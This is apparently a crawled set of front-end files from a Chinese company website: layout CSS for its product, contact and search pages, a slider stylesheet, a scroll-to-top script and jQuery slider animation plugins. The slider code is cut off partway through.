.cpan_b dd a{width:226px;height:126px; position:absolute; left:0; top:0; background:url(../images/bg.png) no-repeat; padding:30px 0 0 17px;}
.cpan_b dt{ width:243px;height:137px; padding-top:143px;}
.cpan_b dd a h1{ font-family:Arial, Helvetica, sans-serif; color:#fff; font-size:18px;margin-bottom:35px;}
.cpan_b dt.okl{ width:243px;height:137px; padding-top:0px;}

.cpan_b dd.bj a{width:226px;height:126px; position:absolute; background:url(../images/bg1.png) no-repeat; left:0; top:124px; padding-top:50px;}
.cpan_b dd.bj1 a{width:226px;height:126px; position:absolute; background:url(../images/bg2.png) no-repeat; left:0; top:0; padding-top:50px;}
.cpan_b dd.bj2 a{width:226px;height:126px; position:absolute;  background:url(../images/bg3.png) no-repeat; left:0; top:124px; padding-top:50px;}

/*main end*/

/*关于我们 begin*/
.banner{ width:962px;height:68px; margin:0 auto; background:url(../images/bg4.jpg) no-repeat; padding:28px 0 0 38px; font-family:Arial, Helvetica, sans-serif; font-size:24px; color:#fff; font-weight:bold; margin-bottom:34px;}
.banner span{ font-family:Arial, Helvetica, sans-serif; color:#fff; font-size:14px; font-weight:normal;}
.gywm{ width:1000px;height:auto; overflow:hidden;}
.gywm_l{ float:left; width:229px; height:auto;}
.gywm_lt{ height:44px; font-family:Arial, Helvetica, sans-serif; color:#00335d; font-weight:bold; font-size:22px;}
.gywm_lb{ width:227px;height:auto; overflow:hidden; border:1px solid #e5e5e5; padding:2px 0 10px 0;}
.gywm_lb li{ border-bottom:1px dashed #dcdcdc; height:50px;}
.gywm_lb li a{ display:block; height:39px; padding-left:13px; padding-top:11px; color:#0f5a89; font-family:Arial, Helvetica, sans-serif; font-size:16px;}
.gywm_lb li a img{ vertical-align:middle; margin-right:18px; }
.gywm_lb li a:hover{ background:url(../images/bg5.jpg) no-repeat left center; color:#e16c31;}
.gywm_lb li a.us{ background:url(../images/bg5.jpg) no-repeat left center; color:#e16c31;}
.gywm_r{ float:right; width:715px;height:auto; overflow:hidden;}
.dqwz{ height:23px; border-bottom:1px solid #0073ba; text-align:right; color:#8a7f7d; font-family:Arial, Helvetica, sans-serif; font-size:14px; margin-bottom:11px;}
.dqwz a{ color:#8a7f7d; font-family:Arial, Helvetica, sans-serif; font-size:14px;}
.dqwz a:hover{ color:#0073ba;}
.nry{ width:715px;height:auto; overflow:hidden;}
.gywmd{ width:715px;height:auto; overflow:hidden;}
.gywmd_t{ height:38px; font-family:Arial, Helvetica, sans-serif; color:#0073ba; font-size:18px; line-height:38px; margin-bottom:38px;}
.gywmd_t span{ display:block; width:28px; height:38px; background:url(../images/bg6.jpg) no-repeat; float:left; text-align:center; line-height:26px; color:#fff; font-family:Arial, Helvetica, sans-serif; font-weight:bold; margin-right:16px; font-size:12px;}
.gywmd_b{ width:715px;height:auto; overflow:hidden;}
.gywmd_b p img{ display:block; margin:0 auto; margin-bottom:40px;}
.gywmd_b p{ line-height:24px; color:#0073ba; font-family:Arial, Helvetica, sans-serif; font-size:14px; margin-bottom:20px;}
.gywmd_b h1{ font-family:Arial, Helvetica, sans-serif; font-size:16px; font-weight:bold; color:#e43232; line-height:24px;}
.gywmd_t img{ vertical-align:middle; margin-right:10px;}
.prod{ width:715px;height:auto; overflow:hidden;}
.prod dl{ float:left; width:336px;height:320px;}
.prod dt{ width:336px;height:240px; margin-bottom:12px;}
.prod dd{ color:#00335d; font-family:"Microsoft YaHei"; font-size:14px; font-weight:bold;}
.prod dl.kio{ float:right;}
.prod1{ width:715px;height:auto; overflow:hidden;}
.prod1 dl{ float:left; width:321px;height:auto; margin-bottom:50px; overflow:hidden;}
.prod1 dt{ width:321px;height:auto; margin-bottom:12px;}
.prod1 dd{ color:#00335d; font-family:"Microsoft YaHei"; font-size:14px; font-weight:bold;}
.prod1 dl.kio{ float:right;}

/*关于我们 end*/

/*产品 begin*/
.cp{ width:715px;height:auto; overflow:hidden;}
.cp_t{ width:715px;height:auto; overflow:hidden;}
.cp_t h1{ height:22px; line-height:22px; background:url(../images/bg8.jpg) no-repeat left center; padding-left:24px; color:#685f5d; font-family:Arial, Helvetica, sans-serif;font-size:20px; margin-bottom:19px;}
.cp_td{ width:715px;height:auto; overflow:hidden;}
.cp_td dl{ float:left; width:223px;/*height:197px;*/ overflow:hidden; position:relative; margin-right:20px; margin-bottom:25px;}
.cp_td dt{ width:220px; height:197px; position:relative;  border:1px solid #c1c1c1;}
.cp_td dt span{ width: 223px; height: 197px; display: table-cell; text-align: center; vertical-align: middle; }
.cp_td dt span img{max-width: 223px; max-height: 197px;}
.cp_td dd{ position:absolute; left:0; top:0; width:223px;height:197px; /*background:url(../images/bg4.png) no-repeat;*/ text-align:center; display:none;}
.cp_td dd h2 a{ color:#000000; font-family:Arial, Helvetica, sans-serif; font-size:16px;display: block;padding:0;width:auto;height:auto;}
.cp_td dd  a{ color:#000000; font-family:Arial, Helvetica, sans-serif; font-size:16px;display: block;width:223px;height:113px; padding-top:64px;}
.cp_td dd h2{ text-align:center; margin-bottom:18px;}
.cp_td dd  a img{ display: block; margin:0 auto; }
.cp_td dl:hover dd{ display:block;}
.box12{ width:100%; height:100%; position:fixed; background:url(../images/bg16.png) no-repeat; left:0; top:0; z-index:999;}

.xshs{ width:786px;height:620px; margin:0 auto; background:#fff; border:5px solid #59d3e7; padding:10px 5px 0 103px; overflow:hidden; position:fixed; left:20%; top:5%; z-index:666666;}
.xshs_t{ height:36px; text-align:left; margin-bottom:8px; padding-right:15px;}
.xshs_b{ widows:784px;height:540px; display:block;}
.holder1{ width:784px;overflow:hidden;}
.scroll-pane1{ width:784px;float:left;line-height:27px; font-family:"Microsoft yahei"; color:#3f3a3a; font-size:15px;}
#pane3{ height:560px;}
.jScrollPaneContainer{position:relative;overflow:hidden;z-index:1;}
.jScrollPaneTrack{position:absolute;cursor:pointer;right:0;top:0;height:100%; background:url(../images/bg6.png) no-repeat;}
.jScrollPaneDrag{position:absolute; background:url(../images/bg5.png) no-repeat;cursor:pointer; height:60px;}
.xitt1{ width:700px; height:auto; overflow:hidden; color:#59d3e7; text-align:left}
.xitt{width:auto;height:37px; color:#59d3e7; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:24px; font-weight:bold; margin-bottom:30px;}
.xitt1 img{ display:block; margin:0 auto; border:1px solid #b7b7b7; margin-bottom:17px;}
.xitt1 p i{ color:#31cce3; font-family:Arial, Helvetica, sans-serif; font-size:14px;}
.xitt1 p{ line-height:20px; color:#939292; font-family:Arial, Helvetica, sans-serif; font-size:14px;}
/*产品 end*/

/*联系我们 begin*/
.lxwm{ width:1000px;height:auto; overflow:hidden;}
.lxwm_t{ height:35px; border-bottom:1px solid #0073ba; color:#00335d; font-family:Arial, Helvetica, sans-serif; font-size:22px; font-weight:bold;}
.lxwm_c{ width:973px;height:auto; overflow:hidden; border-bottom:1px dashed #d2d2d2; padding-left:27px; margin-bottom:25px;}
.lxwm_c dd{ float:left; width:442px; height:auto; overflow:hidden; padding-top:30px;}
.lxwm_c dd h1{ color:#e43038; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:20px; margin-bottom:20px;}
.lxwm_c dd p{ clear:both; overflow:hidden; margin-bottom:20px;}
.lxwm_c dd p i{ display:block; width:30px; height:31px; float:left; margin-right:12px; margin-top:5px;}
.lxwm_c dd p em{ float:left; display:block; width:384px; line-height:24px; color:#023052; font-family:Arial, Helvetica, sans-serif; font-size:15px;}
.lxwm_c dd p em a{ color:#023052; font-family:Arial, Helvetica, sans-serif; font-size:15px;}
.lxwm_c dt{ float:right; width:482px;}

.lxwm_b{ clear:both; width:970px;height:auto; overflow:hidden;/* border-bottom:1px dashed #d2d2d2;*/ padding-bottom:20px; padding-left:30px; margin-bottom:20px;}
.lxwm_b h1{ font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#3478ab; font-weight:bold; line-height:24px; margin-bottom:20px;}
.lxwm_b p{ line-height:30px; clear:both; overflow:hidden; padding-left:111px; margin-bottom:20px;}
.lxwm_b p i{ margin-right:18px; float:left;}
.lxwm_b p i img{ vertical-align:middle;}
.lxwm_b p em{ color:#3478ab; font-family:Arial, Helvetica, sans-serif; font-size:16px; display:block; float:left; width:164px;}
.lxwm_b p font{ color:#3478ab; font-family:Arial, Helvetica, sans-serif; font-size:16px;}

/*联系我们 end*/

/*搜索 begin*/
.sous{ width:1000px;height:auto; overflow:hidden;}
.sous_t{ width:1000px; height:56px; color:#000000; font-family:Arial, Helvetica, sans-serif; font-size:16px; overflow:hidden;}
.sous_t span{ color:#ff0101; font-size:16px; font-family:Arial, Helvetica, sans-serif;}
.sous_b{ width:1000px; height:auto; overflow:hidden;}
.sous_b dl{ float:left; width:223px;height:233px; border:1px solid #c1c1c1; overflow:hidden; position:relative; margin-bottom:49px; margin-right:33px;}
.sous_b dt{ width:223px;height:192px; border-bottom:1px solid #c1c1c1; border-bottom:1px solid #c1c1c1; margin-bottom:4px;}
.sous_b dd{ width:192px;height:35px; text-align:center; line-height:35px;}
.sous_b dd a{ color:#000000; font-family:Arial, Helvetica, sans-serif; font-size:16px;}
.sous_b dd a i{ font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#ff0000;}
.sous_b dd.bgh{ width:223px;height:106px; position:absolute; left:0; top:0; background:url(../images/bg4.png) repeat; padding-top:86px; display:none;}
.sous_b dl:hover dd.bgh{ display:block;}

.fy{ clear:both; width:1000px; height:29px;}
.fy div{ width:1000px;height:29px;}
.fy div span.current{width:29px; height:29px; display:block; float:left; margin-right:4px; background:url(../images/bg11.jpg) no-repeat; text-align:center; line-height:29px; font-family:Arial, Helvetica, sans-serif; color:#fff; font-weight:bold;}
.fy div a.prev{ width:29px; height:29px; display:block; float:left; margin-right:4px; background:url(../images/bg11.jpg) no-repeat; text-align:center; line-height:29px; font-family:Arial, Helvetica, sans-serif; color:#fff; font-weight:bold;}
.fy div a.next{ width:29px; height:29px; display:block; float:left; margin-right:4px; background:url(../images/bg11.jpg) no-repeat; text-align:center; line-height:29px; font-family:Arial, Helvetica, sans-serif; color:#fff; font-weight:bold;}
.fy div a{ width:29px; height:29px; display:block; float:left; margin-right:4px; background:url(../images/bg11.jpg) no-repeat; text-align:center; line-height:29px; font-family:Arial, Helvetica, sans-serif; color:#fff; font-weight:bold;}
/*搜索 end*/




































--- FILE ---
content_type: text/css
request_url: http://ldl.cn/Public/static/ldlz/css/slider.css
body_size: 2188
content:
*{margin:0;padding:0;word-break: normal;word-wrap: break-word; text-align:justify;}
body{padding:0px auto ;margin:0 auto; font-family:"宋体";font-size:12px; background:#ffffff;}
a,p,dl,dt,dd,ul,li,h2,h1,h3,h4,h5,h6,table,tr,td,form,iframe,font,i,em{ font-size:12px; font-weight:normal;word-break: normal;word-wrap: break-word; text-align:justify; font-style:normal; }
a{text-decoration:none;outline:none;-moz-outline:none;}
p{word-break: normal;word-wrap: break-word; text-align:justify;}
img{ border:none;}
li{ list-style:none;}
input {outline: none;}
textarea {outline: none;}
img {border: none;}

/*******************
---| Header | ***/
header {width: 100%;margin: 0 auto;position: relative;color: #ffffff;/* background: url(images/layout/bg-header.png) repeat-x 0 0; */overflow: hidden;}

header .centered-content{position: relative; z-index: 2;}

header a {color: #2e2e2e;}
header .header-content a {color: #fff;text-decoration: underline;}

/* Header text */

.header-content { }
.header-content.home {
	height: 452px;
}

.home .header-content { background: #d54515 url(../images/slider-gradient-bg.png) repeat-y 50% 0; }

/*.header-content-wrap {width: 940px; margin: 0 auto;}*/
.header-content img {float: left;}
.header-content .text {width:1000px; }
.header-content .text1 {width:698px; float:left; }
.header-content .copy {font-size: 14px;/* line-height: 21px; padding-right: 15px;*/}
.header-content .button {width: 100% !important;}
.header-content .button a {padding-top: 7px; padding-bottom: 7px; font-size: 14px; display: inline-block;}

/*#slider .text {width: 417px;}*/

/*fix the button position for the slide*/
.header-content .button {float: none;}
.header-content .dimmed {background: #b05b1b; background: rgba(0, 0, 0, 0.4);
    -webkit-transition: none;  /* Saf3.2+, Chrome */
    -moz-transition: none;  /* FF4+ */
    -ms-transition: none;  /* IE10? */
    -o-transition: none;  /* Opera 10.5+ */
    transition: none;

}

.header-content .align-bottom {position: absolute; bottom: 0px;}

/* => Slider <= */
#slider-wrap
{
    background: url(../images/header-background1.png?v=1) repeat-x 0% 0;
    height:452px; 
}

#slider 
{
    background: url(../images/header-background2.png?v=1) repeat-x 0% 0;
    height:452px;
    /*padding-top: 30px;*/
}

/* => SLIDE PREV AND NEXT ARROWS <= */
.slider-prev,
.slider-next 
{
    text-indent:-9999px;
    width:38px;
    height:38px;
    background:url("../images/sprite.png") -263px -122px no-repeat;
    position:absolute;
    top:50%;
    margin-top:-19px;
    z-index:999;
    opacity:.5;
    -webkit-transition: all 0.3s ease-out;  /* Saf3.2+, Chrome */
    -moz-transition: all 0.3s ease-out;  /* FF4+ */
    -ms-transition: all 0.3s ease-out;  /* IE10? */
    -o-transition: all 0.3s ease-out;  /* Opera 10.5+ */
    transition: all 0.3s ease-out;
		
		display: none
    }
.slider-prev{ left:12px; }
.slider-next 
{
    right:12px;
    background-position:-302px -122px;
}  
      
.slider-prev:hover,
.slider-next:hover
{
    opacity:1;
}


/* => SLIDER NAV o o o <= */    
.slider-nav 
{
    position:absolute;
    bottom:5px;
    left:50%;
    list-style:none;
    overflow:hidden;
    padding:2px;
    z-index:10;
		margin: 0; padding-top:60px;
}

.slider-nav li
{
    float:left;
    
}

.slider-nav li a
{
   display:block;
   width:8px;
   height:8px;
   overflow:hidden;
   padding:0px;
   margin:8px;
   background:url("../images/sprite.png") no-repeat -234px -144px;
   text-decoration:none;
   text-indent:-999px;
}

.slider-nav li a:hover,
.slider-nav li a.selected
{
    background-position:-225px -144px;
}

/* => HOLY SLIDES <= */

.slider section {display: none;}
.slider section.first {display: block; text-align:center;}
.slider section.first img{ display:block;}

.slider-sections, .slider-sections section {width:1000px; height:452px;}

.slider-sections {margin: 0 auto; position: relative;}
.slider-sections section {position: absolute; top: 0; left: 0px; }

.header-content h2 
{
	font:400 32px/1.2 "microsoft yahei", Tahoma, arial, sans-serif;
	color: #fff;
	
}
.header-content p 
{
    margin: 0 0 0px;
}

.header-content .centered-content
{
	/*padding-top: 30px;
	padding-bottom: 10px;*/
}

.button {
	float: left;
	width: auto !important;
	list-style: none;
}
	.button a,
	.button button,
	.button input { /* Standard black button */
	  font-size: 15px;
	  /*font-family: 'lucida sans',arial,helvetica,sans-serif;*/
	  line-height: 18px;
		color: #fff !important;
		
	  text-decoration: none;
	    
	  padding: 5px 14px 6px 13px;
		display: block;
		width: auto;
		position: relative;
		z-index: 2;
   
	    border: none;
        -moz-border-radius: 3px;
		border-radius: 3px;
		cursor: pointer;
	
		background: #313131; /* Old browsers */
		background: -moz-linear-gradient(top, #313131 0%, #222222 100%); /* FF3.6+ */
		background: -webkit-linear-gradient(top, #313131 0%,#222222 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #313131 0%,#222222 100%); /* Opera11.10+ */
		background: -ms-linear-gradient(top, #313131 0%,#222222 100%); /* IE10+ */
		background: linear-gradient(top, #313131 0%,#222222 100%); /* W3C */

		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all  0.3s ease;
	}
	
	
	.button a:hover,
	.button input:hover,
	.button button:hover,
	.button a:focus,
	.button input:focus,
	.button button:focus
	{
	  background: #464646; /* Old browsers */
		background: -moz-linear-gradient(top, #464646 0%, #393939 100%); /* FF3.6+ */
		background: -webkit-linear-gradient(top, #464646 0%,#393939 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #464646 0%,#393939 100%); /* Opera11.10+ */
		background: -ms-linear-gradient(top, #464646 0%,#393939 100%); /* IE10+ */
		background: linear-gradient(top, #464646 0%,#393939 100%); /* W3C */
    }
    
	header .header-content .button a,
	#content .button a:hover
	{
	    text-decoration: none;
    }

.header-content .beta-ribbons {
    position: absolute; 
    height: 120px;
    width: 85px;
    text-indent: -200px;
    overflow: hidden;
    background: url(../images/kendo-ribbons.png) no-repeat 0 0;
}

.header-content .beta-ribbons.ribbon-1 {
    background-position: -170px 0;
    top: -3px;
    right: -145px;
}

.header-content p.copy .beta-ribbons.ribbon-1 {
    
}

.header-content .beta-ribbons.ribbon-4 {
    background-position: -255px 0;
    left: -62px;
    top: -30px;
    z-index: 10;
		text-indent: -2000px;
}

--- FILE ---
content_type: application/javascript
request_url: http://ldl.cn/Public/static/ldlz/js/scrolltop.js
body_size: 700
content:
// JavaScript Document
function goTopEx(){
        var obj=document.getElementById("goTopBtn");
        function getScrollTop(){
                return document.documentElement.scrollTop;
            }
        function setScrollTop(value){
                document.documentElement.scrollTop=value;
            }    
        window.onscroll=function(){getScrollTop()>0?obj.style.display="":obj.style.display="block";}
        obj.onclick=function(){
            var goTop=setInterval(scrollMove,10);
            function scrollMove(){
                    setScrollTop(getScrollTop()/1.1);
                    if(getScrollTop()<1)clearInterval(goTop);
                }
        }
    }

--- FILE ---
content_type: application/javascript
request_url: http://ldl.cn/Public/static/ldlz/js/slider.js
body_size: 6767
content:
/**
* @author Alexander Farkas
* v. 1.22
*/
(function ($)
{
    if (!document.defaultView || !document.defaultView.getComputedStyle)
    { // IE6-IE8
        var oldCurCSS = $.curCSS;
        $.curCSS = function (elem, name, force)
        {
            if (name === 'background-position')
            {
                name = 'backgroundPosition';
            }
            if (name !== 'backgroundPosition' || !elem.currentStyle || elem.currentStyle[name])
            {
                return oldCurCSS.apply(this, arguments);
            }
            var style = elem.style;
            if (!force && style && style[name])
            {
                return style[name];
            }
            return oldCurCSS(elem, 'backgroundPositionX', force) + ' ' + oldCurCSS(elem, 'backgroundPositionY', force);
        };
    }

    var oldAnim = $.fn.animate;
    $.fn.animate = function (prop)
    {
        if ('background-position' in prop)
        {
            prop.backgroundPosition = prop['background-position'];
            delete prop['background-position'];
        }
        if ('backgroundPosition' in prop)
        {
            prop.backgroundPosition = '(' + prop.backgroundPosition;
        }
        return oldAnim.apply(this, arguments);
    };

    function toArray(strg)
    {
        strg = strg.replace(/left|top/g, '0px');
        strg = strg.replace(/right|bottom/g, '100%');
        strg = strg.replace(/([0-9\.]+)(\s|\)|$)/g, "$1px$2");
        var res = strg.match(/(-?[0-9\.]+)(px|\%|em|pt)\s(-?[0-9\.]+)(px|\%|em|pt)/);
        return [parseFloat(res[1], 10), res[2], parseFloat(res[3], 10), res[3]];
    }

    $.fx.step.backgroundPosition = function (fx)
    {
        if (!fx.bgPosReady)
        {
            var start = $.curCSS(fx.elem, 'backgroundPosition');
            if (!start)
            {//FF2 no inline-style fallback
                start = '0px 0px';
            }

            start = toArray(start);
            fx.start = [start[0], start[2]];
            var end = toArray(fx.end);
            fx.end = [end[0], end[2]];

            fx.unit = [end[1], end[3]];
            fx.bgPosReady = true;
        }
        //return;
        var nowPosX = [];
        nowPosX[0] = ((fx.end[0] - fx.start[0]) * fx.pos) + fx.start[0] + fx.unit[0];
        nowPosX[1] = ((fx.end[1] - fx.start[1]) * fx.pos) + fx.start[1] + fx.unit[1];
        fx.elem.style.backgroundPosition = nowPosX[0] + ' ' + nowPosX[1];

    };
})(jQuery);



/*
tlrkSlider
  
  example usage:
 
    $("#slider").tlrkSlider({
      autoStart: false,
      elements: {
        "img": {delay: 10},
        "h2": {delay: 500},
        ".copy": {delay: 800},
        ".button": {delay: 1000}
      }
    });

  to go to a specific frame:
    $("#slider").tlrkSlider("go", position);
    "position" can have one of the following values:
    "next", "prev", "first", "last", "+1", "-1" or a numeric value
  
  to start/stop the automatic loop:
    $("#slider").tlrkSlider("start");
    $("#slider").tlrkSlider("stop");
  
  to change the delay between automatic transitions:
    $("#slider").tlrkSlider("option", "delayAnimation", 1000);
 
  to change any option:
    $("#slider").tlrkSlider("option", option_name, option_value);
    
  Changing the "elements" object is not tested.
  
  Changing the following options: "navigation", "navigationClass", "framesSelector", "autoStart" won't have any effect for now.
  They are used only during the initialization.
  
  $("#slider").data("tlrkSlider") will return the plugin instance and the methods/properties can be accessed from there.
  
  The plugin contructor defaults are accessable through TlrkSlider.defaults
  
  The function that actually sweep the elements in/out can be overriden from
    TlrkSlider.prototype._animationIn and TlrkSlider.prototype._animationOut
   
    See sweepIn/sweepOut 
  
 */



;(function( $, window, document, undefined ){
  
  // utility function that generates the "dots" navigation
  function generateNavigation($el, count, config) {
    var i, html = "",
        width = count * 24;
    
    html += "<ol class='" + config.navigationClass + "' style='margin-left: -" + width/2 + "px; width: " + width + "px'>";
    for (i = 0; i < count; i++) {
      html += "<li><a " + (i === 0 ? "class='selected'" : "" ) + " href='#" + (i) + "'>slide</a></li>";
    }
    html += "</ol>";
    
    $el.append(html);
  }
  
  function sweepOut($el, windowWidth) {
    var dfr = $.Deferred(),
        pos = $el.position(),
        width = $el.width(),
        delta, final,
        options = $el.data("tlrkAnimOptions");
    
    windowWidth = windowWidth || $(window).width(); // check if the windowWidth is passed, if not - get it
    
    delta = windowWidth - pos.left;
    final = -(delta);
    
    setTimeout(function(){
      $el.animate({left: final, opacity: "toggle"}, options.speed, options.easing, function(){
        dfr.resolve();
      });
    }, options.delay);
    
    return dfr.promise();
  }
  
  function sweepIn($el, windowWidth, frameLeft) {
    var dfr = $.Deferred(),
        options = $el.data("tlrkAnimOptions"),
        positionData = $el.data("tlrkOriginalPos"),
        final = positionData.position.left,
        rightEdge;
    
    windowWidth = windowWidth || $(window).width(); // check if the windowWidth is passed, if not - get it
    
    $el.css({opacity: 0, display: "block"}); // move it outside the right edge of the screen
    $el.css("left", function(current){
      return current + windowWidth - frameLeft;
    });
    
    setTimeout(function(){
      $el.animate({left: final, opacity: 1}, options.speed, options.easing, function(){
        dfr.resolve();
      });
    }, options.delay);
    
    return dfr.promise();
  }
  
  
  // two pass function that first iterates all the elements and gets their position/width/height
  // and then sets their position to absolute
  function absolutize($elements) {
    
    // todo - move it to separate function and do it just once
    // gather the original position/dimension data for all elements
    $elements.each(function(){
      var $t = $(this);
      
      if ($t.data("tlrkOriginalPos")) return
      
      $t.data("tlrkOriginalPos", {
        position: $t.position(),
        width: $t.width(),
        height: $t.height(),
        css_pos: $t.css("position"),
        css_left: $t.css("left"),
        css_top: $t.css("top"),
        css_width: $t.css("width") || "auto",
        css_height: $t.css("height") || "auto"
      });
      
    });
    
    // set the absolute position
    $elements.each(function(){
      var $t = $(this),
          opos = $t.data("tlrkOriginalPos");
         
      $t.css({
        position: "absolute",
        left: opos.position.left,
        top: opos.position.top,
        width: opos.width,
        height: opos.height
      });
    });
  }
  
  function restoreFrameElements($elements) {
    $elements.each(function(){
      var $t = $(this),
          opos = $t.data("tlrkOriginalPos");
          
      if (!opos) return
          
      $t.css({
        position: opos.css_pos,
        left: opos.css_left,
        top: opos.css_top,
        width: opos.css_width,
        height: opos.css_height
      });
    });
    
  }

  var TlrkSlider = function( elem, options ){
      this.elem = elem;
      this.$elem = $(elem);
      this.options = options;
    };

  // the plugin prototype
  TlrkSlider.prototype = {
    defaults: {


      defaultElementOptions: {
        speed: 1200,
        easing: "easeInOutBack",
        // interval before the element starts moving when the fadeIn/Out functions are called
        // it's a good idea to give different delays for the different elements
        // if all have the same delay they'll start moving all together
        delay: 100 
      },
      
      // dispose elements are these that are not included in the elements object
      // but affect the document flow and will be fadedIn/Out
      disposeDelay: 100, // delay for the dispose elements
      disposeSpeed: 1000, // how quickly they'll fadeOut/In
      
      delayBetweenTransition: 1000, // time between starting fadeOut and fadeIn
      delayAnimation: 7000, // time between auto changing the current frame
      
      loop: true, // if true when clicking next on the last frame the slider jumps to the first one
      
      autoStart: true, // start the automatic looping through the frames on init
      
      framesSelector: "section", // selector for the frames inside the slider
      
      elements: {
        "p": {delay: 100, speed: 1000, easing: "easeInOutBack"}
      },
      
      navigation: true, // the dots navigation on the bottom
      navigationClass: "slider-nav",
     
      // callbacks
      // another way to "catch" these events is with
      // $(-slider-element-).bind("animationStart")
      animationStart: null,
      animationEnd: null
    },

    init: function() {
      var c, e, element, $element,
          that = this,
          $firstFrame;
      
      c = this.config = $.extend({}, this.defaults, this.options);
      
      this.elem.style.position = "relative"; // make the wrapping element relative
      
      // basics
      this.$frames = this.$elem.find(c.framesSelector);
      this.framesCount = this.$frames.length;
      this.currentFrame = 0;
      this.queue = [];
      
      this._$elementsByFrame = {};
      this._$disposeElementsByFrame = {};
      
      for (i = 0; i < this.framesCount; i++) {
        this._$elementsByFrame[i] = this._getFrameElements(i); // cache the $elements by frame
        this._$disposeElementsByFrame[i] = this._getDisposeFrameElements(i); // cache the rest of the tree for each frame
      }
      
      if (c.navigation) {
        generateNavigation(this.$elem, this.framesCount, c);
        this.$navigation = this.$elem.find("."+c.navigationClass);
      }
      
      // bindings
      this.$elem.find(".slider-nav").delegate("a", "click", function(e){
        var frame = this.getAttribute("href").split("#")[1];
        that.go.call(that, frame);
        return false;
      });
      
      this.$elem // internal bindings for the callbacks
        .bind("animationStart", function(){
          if ($.isFunction(c.animationStart)) {c.animationStart.apply(that, arguments);}
        })
        .bind("animationEnd", function(){
          if ($.isFunction(c.animationEnd)) {c.animationEnd.apply(that, arguments);}
        })
      ;
      
      // start animation?
      if (c.autoStart) {
        this.start();
      } else {
        this.running = false;
      }

      return this;
    },
    
    start: function(instant) {
      var that = this;
      
      if (this.timer) { // we'll clear the current timer
        window.clearTimeout(this.timer);
      }
      
      this.running = true;
      
      if (instant) {
        that.nextFrame();
      } else {
        this.timer = window.setTimeout(function(){ that.nextFrame.call(that) }, that.config.delayAnimation);
      }
    },
    
    stop: function() {
      if (!this.running) return; // we are not running
      
      this.running = false;
      window.clearTimeout(this.timer);
    },

    // main function for changing frames
    selectFrame: function(frame, dfr) {
      var c = this.config, // shorthand for the config
          that = this,
          dfr = dfr || $.Deferred(),
          dFadeIn = $.Deferred(),
          dFadeOut = $.Deferred();
          
      if (isNaN(frame) || frame < 0 || frame > this.framesCount || frame === this.currentFrame) {
        dfr.reject();
        return dfr.promise();
      }

      // clear the animation loop interval if the animation is running
      if (this.running && this.timer) { 
        window.clearTimeout(this.timer);
      }

      // check if we are currenly running an animation.
      if (this.animated && this.queue.length > 0) {
        // wait for the last item in the queue to finish
        this.queue[this.queue.length-1].done(function(){
          that.selectFrame(frame, dfr); // and call again the selectFrame
        })
        return dfr.promise();
      }
      
      this.animated = true;
      this.$elem.trigger("animationStart", [this, frame]);
      
      this.queue.push(dfr);
      
      // fade the frames
      dFadeOut = this._fadeOutFrame(this.currentFrame);
      
      // hide the fadetout frame
      dFadeOut.done(function(){
        that.$frames.eq(that.currentFrame).hide();
      });
      
      window.setTimeout(function(){ // then wait delayBetweenTransition and fadeIn the new frame
        dFadeIn = that._fadeInFrame.call(that, frame).done(function(){
          // when both the fadeIn and fadeOut are done we'll resolve the selectFrame promise
          $.when(dFadeOut, dFadeIn).done(function(){
            that.animated = false;
            that.queue.shift();
            that.$elem.trigger("animationEnd", [that]);
            that.currentFrame = frame;
            dfr.resolve();
          });
        });
      }, c.delayBetweenTransition);
      
      // navigation html change
      if (this.config.navigation) {
        this.$navigation.find(".selected").removeClass("selected").end()
          .find("a").eq(frame).addClass("selected");
      }
        
      dfr.done(function(){ // we'll resume the loop animation after the transitions are done
        if (that.running) {
          that.start();
        }
      });
      
      return dfr.promise();
    },
    
    _fadeFrame: function(frame, callback, direction) {
      var dfr = $.Deferred(),
          $frame = this.$frames.eq(frame),
          $elements = this._$elementsByFrame[frame],
          windowWidth = $(window).width(), // cache it before the animations, so we don't have to check it for each element 
          i, len,
          that = this,
          elementAnimations = [],
          $disposeElements = this._$disposeElementsByFrame[frame],
          $affectedElements,
          frameLeft = $frame.offset().left;
          
      direction = direction || "out";
          
      if (!$.isFunction(callback)) return; // do nothing if there's no callback passed
      
      $affectedElements = $elements.add($disposeElements);
      
      // position absolute the animation and dispose elements
      absolutize($affectedElements);
      
      // toggle the dispose elements
      if ($disposeElements.length > 0) {
        window.setTimeout(function(){
          $disposeElements[direction === "out" ? "fadeOut" : "fadeIn"](that.config.disposeSpeed);
        }, this.config.disposeDelay);
      }
      
      // invoke the callback for each element
      // the callback must return a promise
      $elements.each(function(){
        elementAnimations.push( callback.call(that, $(this), windowWidth, frameLeft) );
      });
      
      // wait for all the elements to finish their animation
      $.when.apply(this, elementAnimations).done(function(){
        //restoreFrameElements($affectedElements); // and restore the elements' position
        dfr.resolve(); // resolve the fade function
      });
      
      return dfr.promise();
    },

    _fadeOutFrame: function(frame) {
      var dfr = $.Deferred(),
          $frame = this.$frames.eq(frame),
          $disposeElements = this._$disposeElementsByFrame[frame];
      
      this._fadeFrame(frame, this._animationOut, "out").done(function(){
        dfr.resolve();
      })
      
      return dfr.promise();
    },
    
    _fadeInFrame: function(frame) {
      var dfr = $.Deferred(),
          $frame = this.$frames.eq(frame),
          $elements = this._$elementsByFrame[frame];
      
      this._restoreFrame(frame);
      
      $frame.show();
      
      this._fadeFrame(frame, this._animationIn, "in").done(function(){
        dfr.resolve();
      });
      
      return dfr.promise();
    },
    
    _restoreFrame: function(frame){
      if (!frame) return
      restoreFrameElements( this._$elementsByFrame[frame].add(this._$disposeElementsByFrame[frame]) );
    },
    
    nextFrame: function() {
      var frame = this.currentFrame+1,
          dfr = $.Deferred();
          
      if (frame > this.framesCount-1) {
        if (this.config.loop) {
          frame = 0;
        } else {
          dfr.reject();
        }
      };
      
      this.selectFrame(frame).done(function(){
        dfr.resolve();
      });
      
      return dfr.promise();
    },
    
    prevFrame: function() {
      var frame = this.currentFrame-1,
          dfr = $.Deferred();
          
      if (frame < 0) {
        if (this.config.loop) {
          frame = this.framesCount-1;
        } else {
          dfr.reject();
          return dfr.promise();
        }
      }
      
      this.selectFrame(frame).done(function(){
        dfr.resolve();
      });
      
      return dfr.promise();
    },
    
